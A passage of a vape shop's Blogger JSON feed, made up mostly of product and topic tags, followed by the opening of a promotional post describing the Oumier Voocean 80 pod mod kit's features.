3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Promotion"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Pre-Holiday Sale"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Seasonal Savings"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Offers"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/-\/Voocean+80+Kit?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/search\/label\/Voocean%2080%20Kit"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-765833547549111740"},"published":{"$t":"2020-10-23T19:12:00.003-07:00"},"updated":{"$t":"2020-10-23T19:12:29.256-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E-cigarettes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oumier Voocean 80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oumier Voocean 80 Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voocean 80 Kit"}],"title":{"type":"text","$t":"What Can We Expect From Oumier Voocean 80 Kit?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Here comes the good news that Oumier released its new product:\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/oumier-voocean-80-pod-mod-kit.html\"\u003EOumier Voocean 80 Kit\u003C\/a\u003E. It features a fashionable appearance, compact size, 4mL juice capacity, bottom filling design, magnetic pod connection, single 18650 battery support, 80W max output, versatile airflow control, and multiple safety protections. In this article, you will learn more detailed information about it.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-Tj6uinFlzpk\/X5OL8cyfVHI\/AAAAAAAACmE\/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ\/s831\/Oumier_Voocean_80_Kit_Full_Colors.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"831\" height=\"308\" src=\"https:\/\/1.bp.blogspot.com\/-Tj6uinFlzpk\/X5OL8cyfVHI\/AAAAAAAACmE\/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ\/w640-h308\/Oumier_Voocean_80_Kit_Full_Colors.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EBrief Introduction\u003C\/h2\u003E\u003Cp\u003EThe Voocean 80 is a user-friendly and powerful mod pod kit. It has a beautiful look thanks to an oval shape that catches the eyes and a myriad of different color options. The device is made from durable zinc alloy and it is very comfortable to hold. Powered by a single 18650 battery, the Voocean 80 can draw up to the max output of 80W. It is also equipped with a 0.96-inch TFT screen to display vaping information. Besides, the Oumier Voocean 80 can be compatible with 510 tanks by 510 adapters.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-scEsDjPVY-c\/X5OMKHEqfhI\/AAAAAAAACmM\/R0dN6W6R00wR5xOENmMbBh1GegnYMzyKwCLcBGAsYHQ\/s831\/Oumier_Voocean_80_Kit_Battery.jpg\" style=\"margin-left: 1em; margin-right: 